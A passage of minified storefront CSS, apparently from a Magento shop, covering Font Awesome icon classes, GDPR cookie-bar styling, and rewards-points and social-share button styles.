fore{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child{margin-bottom:0}}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items 